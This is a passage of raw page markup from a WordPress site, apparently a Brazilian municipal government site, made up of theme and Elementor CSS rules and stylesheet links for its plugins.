0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='esic-ag-public-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
